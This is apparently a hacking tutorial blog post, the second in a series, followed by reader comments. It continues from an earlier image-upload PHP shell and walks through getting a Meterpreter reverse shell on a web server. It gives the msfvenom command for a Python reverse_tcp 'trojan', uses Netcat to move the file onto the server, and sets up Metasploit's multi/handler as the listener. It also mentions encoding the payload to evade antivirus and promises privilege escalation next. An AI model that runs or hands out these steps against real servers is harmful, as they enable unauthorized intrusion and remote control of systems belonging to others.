If you remember last time, we successfully uploaded picture with a small hidden PHP command executer embedded in it onto a server. Now, our goal is to take this a step further and get an interactive shell. To do this, we need to upload another file that either binds a port for us, or connects back. For this tutorial, we will use a Python reverse Meterpreter shell.
What Can You Do?
With a newly acquired system, you might be wondering what kind of programs and privileges you have on the system to use for your gain. After searching for some basic tools, I found a hacker's best friend... Netcat.

Perfect! Now we have a simple way to upload and download files!
If the server doesn't have Netcat, I would recommend installing it with a built-in command like wget to download the sources and then you would compile them.
Who Are We?
It's also very important to know what system user we are running as. As it turns out, we are running as www-data, so while the admin wasn't stupid enough to run the server as root, we still have full access to the website files (not to be confused with system files)!

Are We Allowed to Run Any Programs?
As it turns out, yes, we can. We have full networking functions with Netcat and various other common programs. This will make things a lot easier!
Step 1: Making a Trojan
Now comes the fun part: getting an interactive shell. I found that Python was installed on the system, so it would be best to use a Python Meterpreter script.
In order to make one, use:
msfvenom -p python/meterpreter/reverse_tcp LHOST=<local IP> LPORT=<port> > trojan.py
For example:

It would would be a good idea to encode your payload, but the server I'm hacking doesn't appear to have any AV installed.
Step 2: Uploading a Trojan
Did you know Netcat can transfer files? It's not just for shells. ;)
We'll be using the following Netcat commands to upload our trojan to the server:
Server command: nc -l -p 6666 > trojan.py This will setup a listener waiting for a file called "trojan.py" on port 6666. As you can see, the browser will show the loading animation until Netcat receives the file. This is a general sign that a command is still running, and is good to know.

And to send our trojan, we will use:
nc 10.0.2.53 6666 < trojan.py
That will send the file to the server IP on port 6666. Notices the difference in the symbols... the listener uses a greater than symbol, while the sender uses a less than symbol. Do not mix these up!

If the file was sent successfully, there shouldn't be any output on either sides. We can check if it was successfully sent by running the command ls on the server.

Great, it's there!
Step 3: Setting Up the Payload Listener
Because we are using a Meterpreter payload, we need to setup Metasploit as our listener.
NOTE: There was a Ruby issue with a recent aptitude release of Metasploit, but is now fixed. You can update by apt-get update && apt-get upgrade. That should fix it.
Go ahead and start Metasploit regularly, and setting the module to multi/handler and the payload to python/meterpreter/reverse_tcp. Set the options correctly and type exploit or run to start the listener.

Metasploit continues with its weird obsession of cows...
Step 4: Run the Payload
In order for us to get the shell, all we have to do is run a simple python trojan.py. Once you've done that, check back with Metasploit. You should have a Meterpreter shell.

If we check the system info, we can double check the information we got with uname in the last tutorial. It looks alright! We know it's running Ubuntu on Linux kernel 3.13.0-45-generic. That's important to know...
Wait, There's More?!
Indeed there is. We've only just begun our quest to total control. In the next tutorial, we are going to try and further exploit the server for privilege escalation!
C|H of C3
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















7 Comments
Glorious Read !!! ... Your awesome C | H of C3
Wonderful !!! ... I know there are some servers and website out there vulnerable to this hack. Thanks Cracker, +1
You are very very ( Let me add one more very ) very awesome. Looking for more from you.
Thanks so much! This means a lot to me! :)
love your tutorial ...keep going
Wow, I just had to bookmark both your Shell Upload / RFI tutorials.
I really liked the EXIF trick, to bind PHP into the image, I never knew that.
Kudos to you, please make more tutorials. :)
I knew it's good that a service is not running as root, but my question is how can i fix/secure this, that a picture upload with included php code doesn't allow to open a shell?
I think it's a vuln by programming the upload site?!
Hope you understand and can help!
Hello, thank you for the tutorial
but I am having a problem as the Metasploit never going to step that says Starting the payload handler ...
it only freezes at this step for no known reason
Share Your Thoughts